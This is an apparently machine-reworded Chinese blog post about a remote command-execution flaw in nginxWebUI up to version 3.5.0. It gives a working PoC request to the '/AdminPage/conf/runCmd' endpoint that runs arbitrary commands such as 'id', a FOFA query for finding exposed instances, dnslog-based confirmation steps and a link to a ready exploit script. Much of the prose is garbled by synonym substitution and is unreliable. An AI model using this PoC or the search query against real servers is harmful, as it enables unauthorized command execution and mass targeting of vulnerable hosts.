原副标题:nginxWebUI runCmd指示继续执行安全漏洞单纯Cadours

✎ 写作警语

责任编辑所提供更多的辅助工具仅用作自学,明令禁止用作其它,请在24半小时内删掉辅助工具文档!!!

1.安全漏洞叙述

nginxWebUI 是这款GUI管理工作 nginx 实用性的辅助工具, 能采用页面来加速实用性 nginx 的每项机能, 主要包括 http 协定转贴, tcp 协定转贴, 逆向全权, 阻抗平衡, 动态 html 伺服器, ssl 合格证书手动提出申请、签、实用性等, 实用性好后可一建聚合 nginx.conf 文档, 与此同时可掌控 nginx 采用此文档展开开启与空载, 顺利完成对 nginx 的GUI掌控生态圈.

参照自官网:https://www.nginxwebui.cn/

nginxWebUI 虽然未对使用者的输出展开严苛过滤器,引致任一指示继续执行安全漏洞。

该安全漏洞借助前提单纯,安全漏洞危害性较低。

负面影响版: nginxWebUI <= 3.5.0

2.安全漏洞Cadours

poc :

url门牌号 + /AdminPage/conf/runCmd?cmd=指示%26%26echo%20nginx



fofa 准则: app=”nginxWebUI”

image.png



在这儿以 dnslog 网络平台来展开试验:

http://www.dnslog.cn/

image.png



直接输出刚刚的 poc 试验:

image.png

image.png



此时证明安全漏洞存在,试验下能否继续执行指示回显:

在这儿采用 id 指示:

url门牌号 + /AdminPage/conf/runCmd?cmd=id%26%26echo%20nginx

image.png 4.exp

相关脚本已上传至 github :

https://github.com/crow821/crowsec

nginx 下载

单个脚本能一直继续执行指示:

image.png

在这儿注意我前面有一个运行失败的标志:

image.png

在这儿主要是考虑如果遇到英文环境,在这儿可能会变化掉,所以我对此做了保留:

image.png



主要是为了适配一些非 UTF-8 的环境,如果你有强迫症的话,你能将这句话修改下:

res = re.findall(<br>运行失败<br>(.*?)<br>nginx<br>”}, result)

image.png

感觉负面影响其实不大。

原创稿件征集

征集原创技术文章中,欢迎投递

投稿邮箱:[email protected]

文章类型:黑客极客技术、信息安全热点安全研究分析等安全相关

通过审核并发布能收获200-800元不等的稿酬。

更多详情,点我查看!

靶场实操,戳